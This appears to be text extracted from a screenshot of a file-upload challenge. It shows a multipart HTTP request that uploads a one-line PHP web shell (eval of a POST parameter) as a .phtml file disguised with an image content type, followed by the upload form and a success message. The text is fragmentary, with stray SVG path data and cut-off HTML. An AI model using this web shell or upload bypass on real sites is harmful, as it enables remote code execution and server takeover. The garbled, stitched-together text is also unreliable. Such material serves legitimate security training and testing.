 Content-Disposition: form-data; name="upload_file"; filename="shell_A.phtml"
Content-Type: image/jpeg
<?php eval($_POST['v']);?>
-----------------------------230332045723297
Content-Disposition: form-data; name="submit"
upload
-----------------------------230332045723297--
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0
1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003
2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubn
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="uplo
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/f8dd22c5a305210d87cd73d606258f5a.phtml</div></body>
</html>